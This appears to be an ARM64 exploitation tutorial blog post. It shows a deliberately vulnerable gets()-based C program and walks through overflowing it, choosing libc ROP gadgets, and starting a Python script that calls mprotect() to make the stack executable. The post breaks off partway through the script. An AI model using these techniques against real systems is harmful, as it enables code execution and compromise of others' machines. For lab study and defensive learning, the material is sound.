ARM64 Reversing And Exploitation Part 4 – Using mprotect() to bypass NX Protection
All parts in this series
- 1 ARM64 Reversing And Exploitation Part 1 – ARM Instruction Set + Simple Heap Overflow | 8kSec Blogs
- 2 ARM64 Reversing and Exploitation Part 2 - Use After Free | 8kSec Blogs
- 3 ARM64 Reversing and Exploitation Part 3 - A Simple ROP Chain | 8kSec Blogs
- 4 ARM64 Reversing And Exploitation Part 4 – Using mprotect() to bypass NX Protection
- 5 ARM64 Reversing And Exploitation Part 5 – Writing Shellcode
- 6 ARM64 Reversing and Exploitation part 6 - Exploiting an Uninitialized Stack Variable Vulnerability
- 7 ARM64 Reversing And Exploitation Part 7 – Bypassing ASLR and NX
- 8 ARM64 Reversing And Exploitation Part 8 – Exploiting an Integer Overflow Vulnerability
- 9 ARM64 Reversing And Exploitation Part 9 – Exploiting an Off by One Overflow Vulnerability
- 10 ARM64 Reversing And Exploitation - Part 10 – Intro to Arm Memory Tagging Extension (MTE)
Introduction
Hello everyone! In this blog post, we’ll be exploring how to use mprotect() to bypass NX protection on ARM64. But before we get into the details, there are a few things you need to have in place.
- Familiarity with ARM64 assembly instructions.
- Familiarity with Exploiting Stack-based buffer overflow.
- Basics of ARM64 ROP chains.
- ARM64 environment with gef and gdb server.
For this, you can check out the previous posts mentioned below:
- ARM64 Reversing and Exploitation 0x1
- ARM64 Reversing and Exploitation 0x2
- ARM64 Reversing and Exploitation 0x3
Lab setup
You can use the environment of your choice. But if you are new and want to follow the exact same steps you can use qemu images for emulation.
We will be using the AARCH64 ubuntu image.
Also make sure to disable the ASLR using the following command.
echo 0 | sudo tee /proc/sys/kernel/randomize_va_spacemprotect
Let’s start with mprotect. So what is mprotect?
mprotect() is basically a function that can be used to change the memory protections of a particular memory region. This includes changing the permission of a memory region from read to write, write to execute, etc. So you might be asking why are we even changing the memory protection ?
In case you recall the earlier posts, we used ROP chains to invoke the system() function, correct ? So, what happens if the binary does not have the system() function or when we need to do more than just execute the system() function or if we require more than just executing the system() function?
In such situations we need to craft our shellcode and execute it. But due to NX protection, executing our shellcode directly on the stack becomes unfeasible. To put it simply, employing a basic ROP technique offers limited flexibility and exploitation opportunities compared to executing shellcodes. For example, executing a shellcode allows us to we can easily get a reverse shell connection, whereas constructing a simple ROP chain solely to execute a system() function does not permit this flexibility. The main use case of a basic ROP chain is to string together existing gadgets from within a target program to achieve a specific objective, such as calling a specific function.
So, to bypass the NX protection, we can use mprotect(). By invoking mprotect() we can change the memory permission of the stack to executable, and execute the shellcode. Now let’s take a look at the Linux man page for mprotect().
https://man7.org/linux/man-pages/man2/mprotect.2.html
int mprotect(void *addr, size_t len, int prot);Let’s take a closer look at the mprotect() function, and its three required parameters.
- addr:
addrstands for address**. This parameter specifies the starting address of the region for which the protection has to be changed. - len:
lenstands for length. This parameter is the length of the region, in bytes whose protection has to be changed. - prot:
protstands for protection. This parameter specifies the protection for the specified memory religion.
As we are focusing on ARM64, let us think about how this function should be invoked in terms of ARM64 calling convention.
We think most of us are familiar with the ARM64 calling convention from the previous posts. If you do not recall, allow us refresh your memory quickly.
The first 8 arguments are passed from x0 to x7. As we have three arguments for mprotect(), we require three registers x0, x1, and x2.
x0: should contain the address of the stack.x1: should contain the size of the memory region. For this, we can use the value: 0x0101010101010101. This value is large enough to contain our shellcode, and it also does not have any null bytes. So, it’s safe to use.x2: should contain the value: 0x0000000000000007. As we know Linux uses a bit mask to set the memory protection flags for memory regions. If we break down the binary representation of this value, all the lowest three bits are set to 1, representing read, write, and execute permissions. This will change the memory protection of the stack to read, write, and execute.
Vulnerable binary
Let us look into a small vulnerable binary for demonstration.
#include <stdio.h>
#include <string.h>
void reverse(){
int i, length;
char str[20];
printf("Enter the string : ");
gets(str);
length = strlen(str);
printf("Reverse of the string: ");
for (i = length - 1; i >= 0; i--) {
printf("%c", str[i]);
}
printf("\n");
}
int main() {
char str[20];
int length, i;

printf("The program will print the reverse of an input string \n");
reverse();
return 0;
}You can compile this using gcc using the command below:
gcc mprotect.c -fno-stack-protector -o mprotectThis is a simple c program that accepts a string and prints the characters in the reverse order. If you examine the source code of the program we can see that it’s using the gets() function for accepting the string. The input accepted through the gets() function is filled into the character array of size 20 bytes.
char str[20];When we enter more characters than the buffer can hold it will overflow and overwrite the adjacent memory locations and trigger a buffer overflow vulnerability.
Let’s run the binary to get an overview.

The program accepts the string hello using the gets() function and prints it in the reverse order.
Let’s supply a large input and observe the program.


As expected the program crashed. Let’s do an inspection using gdb
gdb ./ mprotectLet’s repeat the large input

We can see above that Program Counter (PC)** was overwritten with “A”s which was our input. Now let us find the position of the input that overwrites PC. For this use a pattern generator. We will be using the below-mentioned online tool.


Let us confirm this. First let’s generate 40 “A”s to fill up the buffer and add the extra 8 “B”s to overwrite the pc.


As expected the pc is filled with our “B”s.
Finding the gadgets
Now we have an overview of the binary, let’s move to the attack plan.
First, we should overflow the buffer and overwrite the PC** with the addresses of corresponding gadgets that fill the registers x0, x1, and x2 with the appropriate values needed for invoking mprotect(). Then, we need the control back so that we can call the mprotect() function and make the stack executable. Finally, after changing the memory protection we should jump to the shellcode and execute it to get a shell.
As we know this is a dynamically linked binary. So, every time the binary is loaded the loader will also load the corresponding libraries to the memory so we can also utilize the gadgets In the library file for exploitation.

If we run the binary and use the vmmap command to find the location of the loaded libc library.
We will be copying this into our host OS as using ropper inside the emulated environment will be very slower.
For this you can use : https://www.keep.sh/
curl -k --upload-file libc-2.23.so https://free.keep.shUse curl to download the file into your host.
Now, let us fire up ropper and find some gadgets!!

Now for finding the gadgets, you should think of it like solving a puzzle.
Firstly, let’s think of the instructions that will help us fill our registers. The two main instructions that come into mind are :
- ldr: load instruction
- ldp: load pair instruction

Let’s search for gadgets that will load values from the stack to our registers x0,x1, and x2.
From the output of ropper, we can see that most of the gadgets displayed here are not useful and there is a lot of noise in these gadgets. When searching for gadgets, prioritize those with minimal redundant instructions and ensure they end with a “ret” instruction. Having fewer redundant instructions simplifies the exploit, saving time and effort that would otherwise be spent dealing with unnecessary instructions. Additionally, for seamless execution of subsequent gadgets, it is essential for each gadget to conclude with a ret instruction. Let’s try with ldp instructions.
Unfortunately, we don’t have any gadgets that are useful for us. So What is the next step?We can do the same for each gadget. To make things simpler for us, we already did that but most of the gadgets weren’t that useful. We searched for ldr and ldp gadgets for x0, x1, and x2 but did not find many that could be of use to us .There were some useful gadgets but they still had redundant instructions with them. So, we might also need to fix that part too. That’s why it is better to investigate some alternate ways. We highly recommend you search for some gadgets using your methodology before reading further. So, how do we proceed when we stumble upon such a case ?
This is why we said when constructing rop chains always have a mindset for solving a puzzle. If one does not work try other ways. We know that there are not many gadgets for x0, x1, and x2 that are useful for us, right ? But we still search for other gadgets that will copy values from the stack into other registers and then use gadgets having mov instructions to copy to our required registers.
Let us try that.
We can see there are plenty of useful gadgets. But this requires a lot of effort as we may need to find gadgets for each. There’s an easy way for this. Try finding gadgets that would fill a couple of registers with the value from the stack.
For this, we could use ropper without specifying the depth level.

We can see a lot of gadgets that would fill these registers in a single swoop.
Try selecting the gadget that fills the most number of registers because this will give us more flexibility when we are searching for gadgets to fill x0,x1 and x2.
There are plenty of useful gadgets like:

We will be selecting:
0x000000000002b25c: ldp x21, x22, [sp, #0x20]; ldp x23, x24, [sp, #0x30]; ldp x25, x26, [sp, #0x40]; ldr x27, [sp, #0x50]; ldp x29, x30, [sp], #0x60; ret;Because we do not fill in any additional junk.
Now we have the gadget that will fill the registers from x21** to x30. The next step is to find the gadgets that would fill the register x0, x1, and x2 with our appropriate values so that we can invoke *mprotect()*successfully.
Let’s look for mov gadgets that would copy the values to x0, x1, and x2.
We can use the same approach above or find gadgets for copying values to a single register at a time. We would like to follow the same approach that we used above because it would not require many gadgets and the exploit script would be cleaner.

We searched for “mov ” and got some interesting gadgets. Keep in mind that whenever you feel there are no useful gadgets just don’t specify the depth.

0x0000000000032f84: mov x2, x23; mov x1, x25; mov x0, x21; blr x22;We will be using this gadget above. As we can see that we already have the ability to fill the registers x21-30**. So, we can just fill these appropriate registers with the corresponding values and use this second gadget to copy to x0, x1, and x2.
In conclusion :
X23: should contain the value 0x0000000000000007 which will be copied into x2
X25: should contain the value 0x0101010101010101 which will be copied into x1
X21: should contain the address of the stack which will be copied into x0.
So, what about x22 ? It should contain the address of mprotect(), right?
Nope, because after invoking mprotect() we still have our shellcode to execute so we need another gadget just to give our control back.
The challenging aspect lies in finding a device capable of invoking mprotect() while allowing us to retain control, enabling the execution of the shellcode.
For this, we should find a gadget with a br or blr instruction, and it should also give us the control back. When searching for this gadget make sure the registers used in the gadget can be controlled by us using the previous gadgets.
Let’s use ropper to find this.

Luckily, there is one gadget that does what we want.
0x000000000007f984: blr x21; ldp x19, x20, [sp, #0x10]; ldr x21, [sp, #0x20]; ldp x29, x30, [sp], #0x80; ret;This gadget will branch to the address in the register x21**, and will also overwrite x30 with the value from the stack. So firstly using the blr x21 we should branch to mprotect(). After that, we must overwrite x30 with the address of our shellcode. When it hits the ret instruction it will jump to the shellcode.
But there’s a problem here. The x21 is filled with the address of the stack that is copied to the x0 in the next instruction. So we need another gadget to update x21 with the address of mprotect(). For this try looking for ldp instruction
Let’s search for that.

0x00000000000b5990: ldp x21, x22, [sp, #0x10]; ldp x23, x30, [sp, #0x20]; ldp x19, x20, [sp], #0x30; ret;Please be aware that when searching for ROP gadgets, ensure that they retrieve the value from the stack, which can be populated by our input, and avoid referencing the location previously utilized to populate values for our prior gadgets
So we got all our gadgets let’s now start writing our exploit script.
Exploit script
Let’s start by writing a simple python script.
Firstly, let’s fill the buffer for overflow.
junk = “A” * 40libc_base_address
As we are using the gadgets from the libc library,we require the base address of the libc lbrary.
So the actual address of the gadgets would be = libc_base_address + offset_of_the_gadget

Let’s fire up gdb and find the address of the libc library.
We can just use the vmmap command to find this address.

The address of libc is 0x0000ffffb7e8c000**.
Let us add the base address and first gadget into the exploit script.
0x000000000002b25c: ldp x21, x22, [sp, #0x20]; ldp x23, x24, [sp, #0x30]; ldp x25, x26, [sp, #0x40]; ldr x27, [sp, #0x50]; ldp x29, x30, [sp], #0x60; ret;We can also use the struct module in python for writing our exploits easier. It can be used to convert values into a string of bytes according to a specified format. Here “Q” will be the format specifier as we want to pack a 64-bit value.
import struct
libc = 0x0000ffffb7e8c000
junk = "A" * 40
gadget_1 = struct.pack("Q",libc+0x000000000002b25c) # ldp x21, x22, [sp, #0x20]; ldp x23, x24, [sp, #0x30]; ldp x25, x26, [sp, #0x40]; ldr x27, [sp, #0x50]; ldp x29, x30, [sp], #0x60; ret;

print(junk+gadget_1)Let’s check if our first gadget is working . As we need to debug this using our exploit script so we can use gdb server for remote debugging.




Put a breakpoint at the “ldp” instruction before “ret” instruction in the main function.
